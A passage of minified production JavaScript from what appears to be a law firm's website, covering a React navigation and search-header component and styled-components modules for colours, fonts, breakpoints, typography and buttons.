20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-037c0a5028e279cb7310.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4205-9652f14b7ad4abc8137e.js
body_size: 5872
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4205],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},3196:(t,e,o)=>{o.d(e,{eR:()=>l,fF:()=>a,oL:()=>r,oV:()=>n});var i=o(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",r=t=>(0,i.iv)(["@media (prefers-reduced-motion:no-preference){","}"],t),l=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return r((0,i.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof e?e:`${e}s`,t,o,t))}},7765:(t,e,o)=>{o.d(e,{M:()=>a,Z:()=>n});var i=o(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,i.Ym)(0,0,.13),grey20:(0,i.Ym)(0,0,.2),grey35:(0,i.Ym)(0,0,.35),grey40:(0,i.Ym)(0,0,.4),grey44:(0,i.Ym)(0,0,.44),grey60:(0,i.Ym)(0,0,.6),grey80:(0,i.Ym)(0,0,.8),grey90:(0,i.Ym)(0,0,.9),grey97:(0,i.Ym)(0,0,.97)}};function a(t,e){const o=t.replace("#",""),i=parseInt(o,16);return`rgba(${i>>16&255}, ${i>>8&255}, ${255&i}, ${e})`}},4555:(t,e,o)=>{o.d(e,{qx:()=>l});var i=o(6805);const n=16,a=i.AS.TabletSmall,r=i.AS.DesktopLarge;function l(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r;const l=t/n,s=e/n,d=o/n,g=i/n,p=(s-l)/(g-d),u=-d*p+l,m=`${c(l)}rem`,h=`${c(u)}rem + ${c(100*p)}vw`,f=`${c(s)}rem`;return`clamp(${m}, ${h}, ${f})`}function c(t){return Math.round(100*t)/100}},4267:(t,e,o)=>{o.d(e,{Z:()=>n});var i=o(7416);const n={playfairDisplay:{regular:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,i.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,i.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,i.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,i.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,i.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(t,e,o)=>{var i;function n(t){return`(min-width: ${t}px)`}function a(t){return`(max-width: ${t-1}px)`}function r(t,e){return`${n(t)} and ${a(e)}`}o.d(e,{AS:()=>i,C4:()=>a,Dp:()=>n,vX:()=>r}),function(t){t[t.MobileSmall=320]="MobileSmall",t[t.Mobile=375]="Mobile",t[t.MobileLarge=480]="MobileLarge",t[t.TabletSmall=568]="TabletSmall",t[t.Tablet=768]="Tablet",t[t.TabletLarge=1024]="TabletLarge",t[t.DesktopSmall=1280]="DesktopSmall",t[t.Desktop=1366]="Desktop",t[t.DesktopLarge=1600]="DesktopLarge",t[t.ActualDesktop=1920]="ActualDesktop",t[t.DesktopXL=2560]="DesktopXL"}(i||(i={}))},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>p,Mx:()=>w,PS:()=>D,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>x,_R:()=>E,c:()=>b,de:()=>T,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>f,h5:()=>y,h6:()=>v,kA:()=>R,oW:()=>Z,p4:()=>z});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),c=o(7765),s=o(4555),d=o(4267),g=o(6805);const p=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(30,50),(0,s.qx)(24,40)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(26,42),(0,s.qx)(20,36)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(24,40),(0,s.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],p,(0,s.qx)(20,30),(0,s.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),x=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,d.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,d.Z.dmSans.bold),B=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),T=((0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(10,10),(0,s.qx)(16,16)),D=(0,r.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),z=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),R=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,g.C4)(g.AS.MobileLarge)),I=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),_=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),q,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,g.C4)(g.AS.Tablet)),E=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,f,w,q,S,k,z,z,(0,s.qx)(8,12),(0,s.qx)(24,32),b,w,a,(0,s.qx)(8,10),i.Q.Teal,i.Q.Blue,n,I,H,(0,s.qx)(32,48),_)},8719:(t,e,o)=>{o.d(e,{A:()=>b});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),c=o(1229),s=o(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),p=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),f=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),y=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,a.qx)(12,13),(0,a.qx)(18,18),y),b={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),d,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return g;case"outline":return p;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return f}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:y,Text:d}},8907:(t,e,o)=>{o.d(e,{KA:()=>c,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:c,title:s,toggleOn:d=!1,type:g="button",onClick:p,iconOnly:u=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:c,type:g,onClick:p,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":e},i.createElement(a.A.Text,null,s),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:c,target:s="_self",title:d,iconOnly:g=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":g,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},c=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:c=!1,iconOnly:s=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},7158:(t,e,o)=>{o.d(e,{Z:()=>s});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * 